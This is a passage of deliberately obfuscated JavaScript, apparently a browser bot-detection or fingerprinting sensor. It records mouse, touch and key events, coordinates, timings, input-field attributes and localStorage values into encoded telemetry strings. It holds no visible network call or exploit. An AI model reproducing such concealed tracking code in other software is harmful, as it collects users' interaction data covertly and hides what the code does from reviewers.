pjF[vY()[zd(q5)](qL,Xs(Xs(EH)),p5,wPF)],lX(typeof SL()[g4(sd)],G3('',[][[]]))?SL()[g4(DL)](Wl,Nd):SL()[g4(tj)].call(null,Ut,CG))&&UL(pjF[vY()[zd(q5)].call(null,Xs(EH),nf,p5,wPF)],Xs(AZ)))DXF=c3()[pS(m3)](QL,VG)[xd()[lf(N3)].apply(null,[zJ,X8,R4,CJ,tX])](DXF,UL(typeof c3()[pS(Ej)],G3([],[][[]]))?c3()[pS(XX)](cl,gK):c3()[pS(X2)](XFF,xl));DXF=c3()[pS(m3)](QL,VG)[xd()[lf(N3)].call(null,zJ,Yh,Xs(tj),CJ,tX)](DXF,Om()[t4(X0)].call(null,XX,U7F));SjF=G3(SjF,DXF);SmF=G3(G3(G3(G3(G3(G3(SmF,AMF),d0F),PmF),AXF),OLF),cdF);}else XjF=EH;}if(XjF&&pjF&&pjF[Om()[t4(qL)].apply(null,[n8,dI])]){AMF++;}var jlF;return jlF=fv(hE,[ZH()[qs(QD)](MS,Xr,qf,pV),PmF,Om()[t4(gX)](mr,x3),AXF,m4()[cL(gX)](mR,ww,HO),ngF]),XR.pop(),jlF;}catch(cfF){XR.splice(fR(rmF,tj),Infinity,xB);}XR.pop();};var t0F=function(xdF,O0F,m6F,wLF,zMF){XR.push(S9);try{var BdF=XR.length;var xMF=Xs(AZ);var sXF=Xs([]);var c8F=EH;var ImF=UL(typeof vY()[zd(xX)],G3([],[][[]]))?vY()[zd(N3)].apply(null,[RI,gX,Nz,nH]):vY()[zd(qf)].call(null,Wf,Xs(Xs([])),Zd,Gf);var zSF=m6F;var DdF=wLF;if(UL(O0F,tj)&&Zj(E6F,xsF)||lX(O0F,tj)&&Zj(KwF,k0F)){var k3F=xdF?xdF:QF[UL(typeof Om()[t4(X4)],G3([],[][[]]))?Om()[t4(ww)].call(null,NK,Y2):Om()[t4(Ys)](zl,kL)][UL(typeof SL()[g4(YX)],'undefined')?SL()[g4(tj)](wK,Lh):SL()[g4(SR)](r5,KJ)];var qdF=Ws(tj),bfF=Ws(tj);if(k3F&&k3F[UL(typeof SL()[g4(G4)],G3('',[][[]]))?SL()[g4(tj)].call(null,xv,fz):SL()[g4(A9)].apply(null,[xB,zn])]&&k3F[c3()[pS(qL)](r0,Ts)]){qdF=QF[UL(typeof SL()[g4(DL)],G3('',[][[]]))?SL()[g4(tj)].apply(null,[PU,jN]):SL()[g4(m3)].apply(null,[XS,t6])][Om()[t4(VL)](I4,dX)](k3F[lX(typeof SL()[g4(XX)],G3([],[][[]]))?SL()[g4(A9)](xB,zn):SL()[g4(tj)](cN,xB)]);bfF=QF[SL()[g4(m3)].apply(null,[XS,t6])][lX(typeof Om()[t4(QD)],G3([],[][[]]))?Om()[t4(VL)](I4,dX):Om()[t4(ww)].apply(null,[v0,CJ])](k3F[c3()[pS(qL)].apply(null,[r0,Ts])]);}else if(k3F&&k3F[SL()[g4(Fz)](F4,Y9)]&&k3F[SL()[g4(Tl)](bK,YH)]){qdF=QF[SL()[g4(m3)](XS,t6)][UL(typeof Om()[t4(Qd)],G3([],[][[]]))?Om()[t4(ww)].apply(null,[qAF,v8]):Om()[t4(VL)](I4,dX)](k3F[SL()[g4(Fz)].call(null,F4,Y9)]);bfF=QF[SL()[g4(m3)].apply(null,[XS,t6])][Om()[t4(VL)].apply(null,[I4,dX])](k3F[SL()[g4(Tl)](bK,YH)]);}else if(k3F&&k3F[vY()[zd(kv)].apply(null,[Fz,Xs(Xs([])),ct,El])]&&UL(SIF(k3F[vY()[zd(kv)].apply(null,[bl,W0,ct,El])]),SL()[g4(lS)].call(null,Uf,q5))){if(rI(k3F[vY()[zd(kv)](Xs(tj),QL,ct,El)][c3()[pS(EH)](tX,cB)],Yl[XK])){var ffF=k3F[vY()[zd(kv)](vV,Hw,ct,El)][EH];if(ffF&&ffF[SL()[g4(A9)](xB,zn)]&&ffF[c3()[pS(qL)](r0,Ts)]){qdF=QF[SL()[g4(m3)](XS,t6)][lX(typeof Om()[t4(r0)],'undefined')?Om()[t4(VL)].call(null,I4,dX):Om()[t4(ww)](Ir,Ov)](ffF[SL()[g4(A9)](xB,zn)]);bfF=QF[SL()[g4(m3)].call(null,XS,t6)][Om()[t4(VL)](I4,dX)](ffF[c3()[pS(qL)].call(null,r0,Ts)]);}else if(ffF&&ffF[SL()[g4(Fz)].call(null,F4,Y9)]&&ffF[SL()[g4(Tl)](bK,YH)]){qdF=QF[SL()[g4(m3)](XS,t6)][Om()[t4(VL)](I4,dX)](ffF[SL()[g4(Fz)](F4,Y9)]);bfF=QF[SL()[g4(m3)](XS,t6)][Om()[t4(VL)](I4,dX)](ffF[SL()[g4(Tl)](bK,YH)]);}ImF=SL()[g4(ql)].apply(null,[Yj,El]);}else{sXF=Xs(gM);}}if(Xs(sXF)){c8F=fR(mq(),zMF);var EMF=c3()[pS(m3)](QL,NEF)[lX(typeof xd()[lf(DL)],G3([],[][[]]))?xd()[lf(N3)].call(null,zJ,IX,Xs(Xs(tj)),mz,tX):xd()[lf(tj)](N3,DB,Xs(Xs({})),fpF,NK)](gmF,c3()[pS(Tl)].call(null,TX,c2))[xd()[lf(N3)].call(null,zJ,lS,VL,mz,tX)](O0F,UL(typeof c3()[pS(cX)],G3('',[][[]]))?c3()[pS(XX)](R8,mJ):c3()[pS(Tl)].apply(null,[TX,c2]))[xd()[lf(N3)](zJ,Yh,v0,mz,tX)](c8F,c3()[pS(Tl)](TX,c2))[UL(typeof xd()[lf(sL)],'undefined')?xd()[lf(tj)](wq,GI,jd,AO,hV):xd()[lf(N3)](zJ,Vw,jd,mz,tX)](qdF,UL(typeof c3()[pS(H0)],G3([],[][[]]))?c3()[pS(XX)](EPF,xbF):c3()[pS(Tl)].call(null,TX,c2))[xd()[lf(N3)](zJ,cX,IR,mz,tX)](bfF,c3()[pS(Tl)](TX,c2))[xd()[lf(N3)].call(null,zJ,XH,IX,mz,tX)](ImF);if(Pd(typeof k3F[vY()[zd(q5)](XK,XH,tB,wPF)],SL()[g4(DL)].apply(null,[jX,Nd]))&&UL(k3F[vY()[zd(q5)].call(null,VY,AL,tB,wPF)],Xs(Xs(gM))))EMF=c3()[pS(m3)](QL,NEF)[xd()[lf(N3)].call(null,zJ,Ow,Xs(Xs(tj)),mz,tX)](EMF,c3()[pS(X2)].call(null,XFF,tC));fgF=c3()[pS(m3)](QL,NEF)[xd()[lf(N3)](zJ,QL,bJ,mz,tX)](G3(fgF,EMF),Om()[t4(X0)](XX,I5));kSF=G3(G3(G3(G3(G3(kSF,gmF),O0F),c8F),qdF),bfF);if(UL(O0F,tj))E6F++;else KwF++;gmF++;zSF=EH;DdF=Yl[XK];}}var YYF;return YYF=fv(hE,[UL(typeof ZH()[qs(XX)],G3([],[][[]]))?ZH()[qs(XX)](Z4,fO,rT,LG):ZH()[qs(QD)](v0,TV,qf,pV),c8F,tJ()[zB(rw)](AZF,xEF,ww,R4,XK,SR),zSF,vY()[zd(bJ)](QD,Xs(Xs([])),HO,kD),DdF,c3()[pS(Wt)].apply(null,[lO,k9]),sXF]),XR.pop(),YYF;}catch(z3F){XR.splice(fR(BdF,tj),Infinity,S9);}XR.pop();};var h6F=function(TXF,sLF,KSF){XR.push(lh);try{var cLF=XR.length;var qgF=Xs({});var LfF=EH;var p0F=Xs(Xs(gM));if(UL(sLF,tj)&&Zj(pYF,fSF)||lX(sLF,Qg[lX(typeof Om()[t4(MS)],'undefined')?Om()[t4(zj)](r3,U6):Om()[t4(ww)].apply(null,[EgF,Rq])]())&&Zj(OmF,zYF)){var VYF=TXF?TXF:QF[UL(typeof Om()[t4(bl)],G3([],[][[]]))?Om()[t4(ww)].call(null,xX,rG):Om()[t4(Ys)](zl,RW)][SL()[g4(SR)].apply(null,[PL,KJ])];if(VYF&&lX(VYF[Om()[t4(q5)](OY,fd)],Om()[t4(kv)](CFF,E8))){p0F=Xs(Xs({}));var UlF=Ws(tj);var t6F=Ws(tj);if(VYF&&VYF[SL()[g4(A9)].apply(null,[nH,zn])]&&VYF[c3()[pS(qL)].call(null,r0,wf)]){UlF=QF[SL()[g4(m3)](OS,t6)][Om()[t4(VL)](I4,D0)](VYF[UL(typeof SL()[g4(Wt)],'undefined')?SL()[g4(tj)](OH,FL):SL()[g4(A9)](nH,zn)]);t6F=QF[SL()[g4(m3)].apply(null,[OS,t6])][lX(typeof Om()[t4(MS)],'undefined')?Om()[t4(VL)].apply(null,[I4,D0]):Om()[t4(ww)].call(null,tB,Nw)](VYF[lX(typeof c3()[pS(H0)],G3([],[][[]]))?c3()[pS(qL)](r0,wf):c3()[pS(XX)](TK,VB)]);}else if(VYF&&VYF[SL()[g4(Fz)](xL,Y9)]&&VYF[SL()[g4(Tl)].apply(null,[SV,YH])]){UlF=QF[SL()[g4(m3)](OS,t6)][Om()[t4(VL)](I4,D0)](VYF[UL(typeof SL()[g4(m0)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[W0,VY]):SL()[g4(Fz)].apply(null,[xL,Y9])]);t6F=QF[UL(typeof SL()[g4(n8)],G3([],[][[]]))?SL()[g4(tj)].apply(null,[CkF,TU]):SL()[g4(m3)].call(null,OS,t6)][Om()[t4(VL)].apply(null,[I4,D0])](VYF[UL(typeof SL()[g4(X2)],G3('',[][[]]))?SL()[g4(tj)](C9,nq):SL()[g4(Tl)](SV,YH)]);}LfF=fR(mq(),KSF);var UwF=c3()[pS(m3)].call(null,QL,xB)[lX(typeof xd()[lf(ql)],G3(c3()[pS(m3)].call(null,QL,xB),[][[]]))?xd()[lf(N3)](zJ,hB,Xs([]),AkF,tX):xd()[lf(tj)](zn,EH,f0,Vt,N9)](MSF,UL(typeof c3()[pS(X2)],G3('',[][[]]))?c3()[pS(XX)].apply(null,[FV,xkF]):c3()[pS(Tl)](TX,K9))[xd()[lf(N3)].call(null,zJ,cX,Hw,AkF,tX)](sLF,c3()[pS(Tl)].call(null,TX,K9))[xd()[lf(N3)].apply(null,[zJ,SR,A9,AkF,tX])](LfF,UL(typeof c3()[pS(Ej)],G3([],[][[]]))?c3()[pS(XX)](Vt,Pt):c3()[pS(Tl)](TX,K9))[xd()[lf(N3)](zJ,mI,YX,AkF,tX)](UlF,c3()[pS(Tl)](TX,K9))[xd()[lf(N3)](zJ,GI,Vw,AkF,tX)](t6F);if(lX(typeof VYF[vY()[zd(q5)].apply(null,[cl,Yh,MT,wPF])],SL()[g4(DL)].apply(null,[vI,Nd]))&&UL(VYF[vY()[zd(q5)](pf,Xs(EH),MT,wPF)],Xs(AZ)))UwF=c3()[pS(m3)](QL,xB)[xd()[lf(N3)](zJ,Gf,v0,AkF,tX)](UwF,c3()[pS(X2)](XFF,ps));n0F=G3(G3(G3(G3(G3(n0F,MSF),sLF),LfF),UlF),t6F);XXF=(lX(typeof c3()[pS(XK)],G3([],[][[]]))?c3()[pS(m3)].call(null,QL,xB):c3()[pS(XX)](Pr,YG))[xd()[lf(N3)](zJ,gX,MS,AkF,tX)](G3(XXF,UwF),Om()[t4(X0)].call(null,XX,OcF));if(UL(sLF,tj))pYF++;else OmF++;}}if(UL(sLF,Yl[xX]))pYF++;else OmF++;MSF++;var ZfF;return ZfF=fv(hE,[ZH()[qs(QD)](RI,Mn,qf,pV),LfF,c3()[pS(KX)](mCF,xgF),p0F]),XR.pop(),ZfF;}catch(L3F){XR.splice(fR(cLF,tj),Infinity,lh);}XR.pop();};var BlF=function(vSF,dXF,EwF){XR.push(QU);try{var cjF=XR.length;var dMF=Xs([]);var sYF=EH;var BMF=Xs({});if(t7F(WdF,bsF)){if(Xs(fsF[Om()[t4(cI)](P8,j4)])){BMF=Xs(Xs([]));fsF[Om()[t4(cI)].call(null,P8,j4)]=Xs(Xs({}));}var LSF;return LSF=fv(hE,[ZH()[qs(QD)](Ow,Vh,qf,pV),sYF,m4()[cL(gX)](mR,OY,BG),BMF]),XR.pop(),LSF;}var CIF=vSF?vSF:QF[Om()[t4(Ys)].apply(null,[zl,SO])][SL()[g4(SR)](IN,KJ)];var kjF=CIF[c3()[pS(q5)].call(null,RI,HT)];if(q6(kjF,null))kjF=CIF[UL(typeof c3()[pS(Fs)],G3([],[][[]]))?c3()[pS(XX)](pQF,Sv):c3()[pS(kv)](bJ,MO)];var mLF=qwF(kjF[SL()[g4(C3)](mEF,OR)]);var VsF=lX(jwF[Om()[t4(bJ)].apply(null,[qG,HG])](vSF&&vSF[SL()[g4(C3)](mEF,OR)]),Ws(tj));if(Xs(mLF)&&Xs(VsF)){var kIF;return kIF=fv(hE,[ZH()[qs(QD)](H0,Vh,qf,pV),sYF,m4()[cL(gX)](mR,xX,BG),BMF]),XR.pop(),kIF;}var xwF=WXF(kjF);var hsF=c3()[pS(m3)](QL,WgF);var rSF=c3()[pS(m3)].apply(null,[QL,WgF]);var RfF=c3()[pS(m3)](QL,WgF);var kwF=c3()[pS(m3)](QL,WgF);if(UL(dXF,G0)){hsF=CIF[xd()[lf(X4)].apply(null,[LCF,Ar,TX,mJ,tX])];rSF=CIF[xd()[lf(cX)](IX,Y9,Xs(Xs([])),mJ,tX)];RfF=CIF[lX(typeof SL()[g4(ww)],G3('',[][[]]))?SL()[g4(Z4)](g8,KN):SL()[g4(tj)].apply(null,[NB,dq])];kwF=CIF[vY()[zd(v0)].call(null,Xs(Xs(EH)),G4,Ld,X2)];}sYF=fR(mq(),EwF);var GfF=c3()[pS(m3)].apply(null,[QL,WgF])[xd()[lf(N3)](zJ,Fz,EH,vG,tX)](WdF,c3()[pS(Tl)].apply(null,[TX,dq]))[xd()[lf(N3)](zJ,gS,X8,vG,tX)](dXF,c3()[pS(Tl)].apply(null,[TX,dq]))[lX(typeof xd()[lf(C3)],'undefined')?xd()[lf(N3)](zJ,sI,j8,vG,tX):xd()[lf(tj)].call(null,NZF,Hw,qL,xs,UV)](hsF,c3()[pS(Tl)](TX,dq))[UL(typeof xd()[lf(R4)],'undefined')?xd()[lf(tj)].apply(null,[CB,m3,GI,Ch,J9]):xd()[lf(N3)](zJ,f0,Xs(EH),vG,tX)](rSF,UL(typeof c3()[pS(AL)],'undefined')?c3()[pS(XX)](N3,UCF):c3()[pS(Tl)](TX,dq))[xd()[lf(N3)](zJ,cl,Xs(Xs(EH)),vG,tX)](RfF,c3()[pS(Tl)](TX,dq))[xd()[lf(N3)].call(null,zJ,bJ,Ns,vG,tX)](kwF,c3()[pS(Tl)].call(null,TX,dq))[lX(typeof xd()[lf(G0)],G3(lX(typeof c3()[pS(R4)],G3('',[][[]]))?c3()[pS(m3)].call(null,QL,WgF):c3()[pS(XX)].call(null,J5,JD),[][[]]))?xd()[lf(N3)](zJ,m0,Xs(Xs(EH)),vG,tX):xd()[lf(tj)](xpF,QL,nl,W9,KU)](sYF,c3()[pS(Tl)](TX,dq))[UL(typeof xd()[lf(EH)],G3([],[][[]]))?xd()[lf(tj)](nFF,Qd,Xl,cX,jd):xd()[lf(N3)](zJ,rw,N3,vG,tX)](xwF);R4F=c3()[pS(m3)](QL,WgF)[xd()[lf(N3)].apply(null,[zJ,QD,gS,vG,tX])](G3(R4F,GfF),Om()[t4(X0)].apply(null,[XX,gcF]));WdF++;var qsF;return qsF=fv(hE,[ZH()[qs(QD)](GI,Vh,qf,pV),sYF,m4()[cL(gX)].apply(null,[mR,vV,BG]),BMF]),XR.pop(),qsF;}catch(I0F){XR.splice(fR(cjF,tj),Infinity,QU);}XR.pop();};var Y0F=function(w0F,IfF){XR.push(mO);try{var DIF=XR.length;var mSF=Xs([]);var OlF=EH;var zgF=Xs(AZ);if(t7F(QF[ZH()[qs(EH)].call(null,rw,PY,tX,zs)][SL()[g4(n8)].call(null,hs,wJ)](kXF)[c3()[pS(EH)](tX,YL)],h3F)){var FYF;return FYF=fv(hE,[ZH()[qs(QD)].apply(null,[zl,d6,qf,pV]),OlF,m4()[cL(gX)].apply(null,[mR,Wt,DY]),zgF]),XR.pop(),FYF;}var kMF=w0F?w0F:QF[Om()[t4(Ys)](zl,b4)][UL(typeof SL()[g4(QD)],G3([],[][[]]))?SL()[g4(tj)].call(null,rJ,hCF):SL()[g4(SR)].call(null,ZR,KJ)];var C8F=kMF[c3()[pS(q5)].apply(null,[RI,N4])];if(q6(C8F,null))C8F=kMF[c3()[pS(kv)](bJ,ps)];if(C8F[m4()[cL(v0)](vV,Wf,k0)]&&lX(C8F[UL(typeof m4()[cL(R8)],G3([],[][[]]))?m4()[cL(Ej)](s1F,Hw,E5):m4()[cL(v0)].apply(null,[vV,sd,k0])][lX(typeof c3()[pS(DB)],G3([],[][[]]))?c3()[pS(DB)](vV,jI):c3()[pS(XX)](nB,ql)](),Lj()[H3(m0)](m0,SH,G0,FU))){var sSF;return sSF=fv(hE,[ZH()[qs(QD)](R8,d6,qf,pV),OlF,m4()[cL(gX)].apply(null,[mR,Xs(Xs([])),DY]),zgF]),XR.pop(),sSF;}var W8F=jsF(C8F);var rMF=W8F[SL()[g4(T3)](zI,Ns)];var FjF=W8F[xd()[lf(C3)](Z4,sI,BS,Uf,lS)];var DgF=WXF(C8F);var pLF=EH;var LLF=EH;var IsF=Yl[XK];var lfF=EH;if(lX(FjF,Yl[cX])&&lX(FjF,Gf)){pLF=UL(C8F[vY()[zd(XK)](Xs(Xs(EH)),sd,XL,bY)],undefined)?EH:C8F[vY()[zd(XK)].call(null,bJ,sd,XL,bY)][c3()[pS(EH)](tX,YL)];LLF=UmF(C8F[vY()[zd(XK)](lS,Xs(EH),XL,bY)]);IsF=ZcF(C8F[vY()[zd(XK)].apply(null,[Kw,tj,XL,bY])]);lfF=NAF(C8F[vY()[zd(XK)](Ys,RI,XL,bY)]);}if(FjF){if(Xs(TIF[FjF])){TIF[FjF]=rMF;}else if(lX(TIF[FjF],rMF)){FjF=s0F[c3()[pS(rw)](v0,jH)];}}OlF=fR(mq(),IfF);if(C8F[vY()[zd(XK)](qj,X0,XL,bY)]&&C8F[vY()[zd(XK)](tj,Xs({}),XL,bY)][c3()[pS(EH)](tX,YL)]){kXF[rMF]=fv(hE,[UL(typeof c3()[pS(cI)],'undefined')?c3()[pS(XX)].call(null,J9,nWF):c3()[pS(BS)].call(null,Ej,nY),DgF,lX(typeof Om()[t4(IX)],G3([],[][[]]))?Om()[t4(v0)](Q9,rl):Om()[t4(ww)].call(null,w3,FxF),rMF,lX(typeof m4()[cL(GI)],G3([],[][[]]))?m4()[cL(X2)](T4,OY,CS):m4()[cL(Ej)](AZF,QD,N5),pLF,SL()[g4(MS)](B0,PB),LLF,UL(typeof Om()[t4(KX)],'undefined')?Om()[t4(ww)](P5,pf):Om()[t4(X2)](GI,JX),IsF,vY()[zd(X2)](Ow,q8,F8,m0),lfF,ZH()[qs(QD)](EH,d6,qf,pV),OlF,SL()[g4(bl)](Lw,X2),FjF]);}else{delete kXF[rMF];}var FmF;return FmF=fv(hE,[ZH()[qs(QD)](C3,d6,qf,pV),OlF,m4()[cL(gX)].apply(null,[mR,jd,DY]),zgF]),XR.pop(),FmF;}catch(IgF){XR.splice(fR(DIF,tj),Infinity,mO);}XR.pop();};var w3F=function(){return [SmF,VSF,kSF,n0F];};var VgF=function(){return [AMF,CjF,gmF,MSF];};var XIF=function(){XR.push(mB);var SfF=QF[UL(typeof ZH()[qs(Ej)],'undefined')?ZH()[qs(XX)](MS,txF,XH,VU):ZH()[qs(EH)](DL,pT,tX,zs)][lX(typeof SL()[g4(G4)],'undefined')?SL()[g4(qj)](NB,L0):SL()[g4(tj)](RL,dn)](kXF)[UL(typeof vY()[zd(P8)],G3([],[][[]]))?vY()[zd(N3)].apply(null,[Vw,bl,Y1F,OK]):vY()[zd(Wt)].apply(null,[Fz,ww,sz,Nw])](function(mU,Qz){return KK.apply(this,[TE,arguments]);},lX(typeof c3()[pS(cX)],G3([],[][[]]))?c3()[pS(m3)].apply(null,[QL,XV]):c3()[pS(XX)](f3,E1F));var f6F;return XR.pop(),f6F=[SjF,PwF,fgF,XXF,R4F,SfF],f6F;};var nYF=function(wjF){XR.push(Nl);var gYF=QF[m4()[cL(EH)](VL,xX,fj)][vY()[zd(KX)].apply(null,[X4,Xs(tj),xl,qf])];if(q6(QF[m4()[cL(EH)](VL,Xs(tj),fj)][vY()[zd(KX)].apply(null,[QL,X0,xl,qf])],null)){var hmF;return XR.pop(),hmF=EH,hmF;}var b3F=gYF[SL()[g4(cI)].call(null,np,T3)](lX(typeof SL()[g4(Hw)],G3([],[][[]]))?SL()[g4(C3)](UY,OR):SL()[g4(tj)](MH,qL));var J0F=q6(b3F,null)?Ws(tj):zQF(b3F);if(UL(J0F,tj)&&rI(BXF,DL)&&UL(wjF,Ws(qf))){var klF;return XR.pop(),klF=tj,klF;}else{var F4F;return XR.pop(),F4F=Yl[XK],F4F;}XR.pop();};var q3F=function(QSF){XR.push(IJ);var HLF=Xs(AZ);var W3F=hSF;var S6F=SMF;var SgF=EH;var gSF=tj;var HfF=KK(KF,[]);var zsF=Xs({});var QIF=pZF(lMF);if(QSF||QIF){var ASF;return ASF=fv(hE,[SL()[g4(n8)].apply(null,[XY,wJ]),NfF(),m4()[cL(sL)].call(null,P8,cI,HB),QIF||HfF,Om()[t4(Wt)](hB,nh),HLF,lX(typeof vY()[zd(IR)],'undefined')?vY()[zd(DB)].call(null,ql,Xs(EH),T7F,bl):vY()[zd(N3)].call(null,Xs([]),G4,lO,nxF),zsF]),XR.pop(),ASF;}if(KK(xE,[])){var NjF=QF[Om()[t4(Ys)].apply(null,[zl,Mn])][m4()[cL(A9)](tj,R8,pO)][lX(typeof SL()[g4(cX)],G3('',[][[]]))?SL()[g4(gX)].apply(null,[Kf,XH]):SL()[g4(tj)](Uv,kO)](G3(mfF,cIF));var AwF=QF[Om()[t4(Ys)](zl,Mn)][m4()[cL(A9)](tj,ql,pO)][SL()[g4(gX)](Kf,XH)](G3(mfF,mjF));var qYF=QF[Om()[t4(Ys)](zl,Mn)][m4()[cL(A9)](tj,ww,pO)][SL()[g4(gX)](Kf,XH)](G3(mfF,J3F));if(Xs(NjF)&&Xs(AwF)&&Xs(qYF)){zsF=Xs(gM);var GsF;return GsF=fv(hE,[SL()[g4(n8)](XY,wJ),[W3F,S6F],lX(typeof m4()[cL(D2)],'undefined')?m4()[cL(sL)](P8,Xs(Xs([])),HB):m4()[cL(Ej)](jj,v0,fz),HfF,Om()[t4(Wt)].apply(null,[hB,nh]),HLF,vY()[zd(DB)](sd,Kw,T7F,bl),zsF]),XR.pop(),GsF;}else{if(NjF&&lX(NjF[Om()[t4(bJ)].call(null,qG,SU)](lX(typeof SL()[g4(D2)],G3('',[][[]]))?SL()[g4(zl)].apply(null,[kPF,fS]):SL()[g4(tj)](Xr,ft)),Ws(tj))&&Xs(QF[Om()[t4(G4)](bw,Ww)](QF[Om()[t4(m3)](LS,dU)](NjF[xd()[lf(tX)].apply(null,[mI,qj,tX,RN,G0])](SL()[g4(zl)](kPF,fS))[EH],m3)))&&Xs(QF[Om()[t4(G4)].call(null,bw,Ww)](QF[Om()[t4(m3)](LS,dU)](NjF[lX(typeof xd()[lf(X4)],'undefined')?xd()[lf(tX)](mI,bl,v0,RN,G0):xd()[lf(tj)](nd,sI,IX,hh,xpF)](SL()[g4(zl)](kPF,fS))[tj],m3)))){SgF=QF[UL(typeof Om()[t4(H0)],G3('',[][[]]))?Om()[t4(ww)].call(null,mCF,GU):Om()[t4(m3)](LS,dU)](NjF[xd()[lf(tX)](mI,sd,Xs(Xs(tj)),RN,G0)](SL()[g4(zl)].call(null,kPF,fS))[Yl[XK]],m3);gSF=QF[lX(typeof Om()[t4(QD)],G3('',[][[]]))?Om()[t4(m3)](LS,dU):Om()[t4(ww)].call(null,EgF,PK)](NjF[UL(typeof xd()[lf(sL)],G3([],[][[]]))?xd()[lf(tj)].call(null,Kz,BS,P8,G5,CkF):xd()[lf(tX)](mI,ww,Xs(tj),RN,G0)](lX(typeof SL()[g4(rw)],G3('',[][[]]))?SL()[g4(zl)].call(null,kPF,fS):SL()[g4(tj)](B8,hxF))[tj],m3);}else{HLF=Xs(Xs({}));}if(AwF&&lX(AwF[Om()[t4(bJ)](qG,SU)](SL()[g4(zl)].call(null,kPF,fS)),Ws(tj))&&Xs(QF[Om()[t4(G4)](bw,Ww)](QF[Om()[t4(m3)](LS,dU)](AwF[UL(typeof xd()[lf(ww)],G3([],[][[]]))?xd()[lf(tj)](nT,DL,Xs(Xs(tj)),G4,Cv):xd()[lf(tX)](mI,hB,VT,RN,G0)](lX(typeof SL()[g4(MS)],G3([],[][[]]))?SL()[g4(zl)](kPF,fS):SL()[g4(tj)](FD,It))[Yl[XK]],m3)))&&Xs(QF[Om()[t4(G4)].call(null,bw,Ww)](QF[Om()[t4(m3)].call(null,LS,dU)](AwF[xd()[lf(tX)](mI,IX,Xs([]),RN,G0)](SL()[g4(zl)].apply(null,[kPF,fS]))[tj],m3)))){W3F=QF[lX(typeof Om()[t4(X0)],G3('',[][[]]))?Om()[t4(m3)](LS,dU):Om()[t4(ww)](Hn,Mh)](AwF[xd()[lf(tX)].apply(null,[mI,X4,Xs(Xs([])),RN,G0])](SL()[g4(zl)].call(null,kPF,fS))[EH],m3);}else{HLF=Xs(Xs([]));}if(qYF&&UL(typeof qYF,Om()[t4(lS)].apply(null,[WB,nr]))){HfF=qYF;}else{HLF=Xs(Xs(AZ));HfF=qYF||HfF;}}}else{SgF=Z6F;gSF=s3F;W3F=fMF;S6F=Z4F;HfF=E0F;}if(Xs(HLF)){if(rI(mq(),Uj(SgF,BI))){zsF=Xs(Xs(AZ));var S3F;return S3F=fv(hE,[SL()[g4(n8)](XY,wJ),[hSF,SMF],m4()[cL(sL)].call(null,P8,VT,HB),KK(KF,[]),Om()[t4(Wt)](hB,nh),HLF,vY()[zd(DB)](X4,Wt,T7F,bl),zsF]),XR.pop(),S3F;}else{if(rI(mq(),fR(Uj(SgF,Yl[rw]),WCF(Uj(Uj(m3,gSF),BI),Yl[m0])))){zsF=Xs(Xs([]));}var I3F;return I3F=fv(hE,[SL()[g4(n8)].apply(null,[XY,wJ]),[W3F,S6F],m4()[cL(sL)].apply(null,[P8,Xs([]),HB]),HfF,Om()[t4(Wt)](hB,nh),HLF,vY()[zd(DB)].call(null,Xs(Xs({})),hB,T7F,bl),zsF]),XR.pop(),I3F;}}var LwF;return LwF=fv(hE,[SL()[g4(n8)].call(null,XY,wJ),[W3F,S6F],UL(typeof m4()[cL(r0)],G3('',[][[]]))?m4()[cL(Ej)](HD,Fz,xD):m4()[cL(sL)](P8,hB,HB),HfF,UL(typeof Om()[t4(IX)],G3([],[][[]]))?Om()[t4(ww)](Mn,Jr):Om()[t4(Wt)](hB,nh),HLF,vY()[zd(DB)].call(null,X2,Fz,T7F,bl),zsF]),XR.pop(),LwF;};var h0F=function(){XR.push(TT);var PIF=rI(arguments[c3()[pS(EH)](tX,OA)],Yl[XK])&&lX(arguments[EH],undefined)?arguments[EH]:Xs({});swF=c3()[pS(m3)](QL,vZF);BjF=Ws(tj);var njF=KK(xE,[]);if(Xs(PIF)){if(njF){QF[Om()[t4(Ys)].call(null,zl,rl)][m4()[cL(A9)].call(null,tj,EH,mv)][vY()[zd(BS)].call(null,q5,gX,gK,H8)](PSF);QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].call(null,tj,X0,mv)][vY()[zd(BS)].apply(null,[tX,Xs(Xs(EH)),gK,H8])](tLF);}var YdF;return XR.pop(),YdF=Xs({}),YdF;}var JlF=fYF();if(JlF){if(b6F(JlF,tJ()[zB(C3)](RJ,n2,XK,GI,qf,Z4))){swF=JlF;BjF=Ws(tj);if(njF){var kmF=QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].apply(null,[tj,zj,mv])][UL(typeof SL()[g4(D2)],G3([],[][[]]))?SL()[g4(tj)](Dz,n6):SL()[g4(gX)](QR,XH)](PSF);var H6F=QF[lX(typeof Om()[t4(Z4)],G3('',[][[]]))?Om()[t4(Ys)].call(null,zl,rl):Om()[t4(ww)].call(null,P5,GAF)][m4()[cL(A9)].call(null,tj,X4,mv)][SL()[g4(gX)].apply(null,[QR,XH])](tLF);if(lX(swF,kmF)||Xs(b6F(kmF,H6F))){QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)](tj,R4,mv)][UL(typeof SL()[g4(sI)],'undefined')?SL()[g4(tj)](nxF,Fq):SL()[g4(qL)](ds,B8)](PSF,swF);QF[Om()[t4(Ys)].apply(null,[zl,rl])][m4()[cL(A9)](tj,Xs(Xs(tj)),mv)][SL()[g4(qL)].call(null,ds,B8)](tLF,BjF);}}}else if(njF){var BwF=QF[Om()[t4(Ys)].apply(null,[zl,rl])][m4()[cL(A9)].call(null,tj,Y9,mv)][lX(typeof SL()[g4(cX)],G3('',[][[]]))?SL()[g4(gX)].call(null,QR,XH):SL()[g4(tj)].apply(null,[cB,HG])](tLF);if(BwF&&UL(BwF,tJ()[zB(C3)].apply(null,[RJ,n2,A9,Xs(tj),qf,KX]))){QF[UL(typeof Om()[t4(xX)],G3([],[][[]]))?Om()[t4(ww)](Kt,HX):Om()[t4(Ys)](zl,rl)][m4()[cL(A9)](tj,XX,mv)][vY()[zd(BS)](P8,sd,gK,H8)](PSF);QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].call(null,tj,XH,mv)][vY()[zd(BS)](RI,R8,gK,H8)](tLF);swF=c3()[pS(m3)](QL,vZF);BjF=Ws(tj);}}}if(njF){swF=QF[Om()[t4(Ys)](zl,rl)][m4()[cL(A9)].call(null,tj,Pj,mv)][lX(typeof 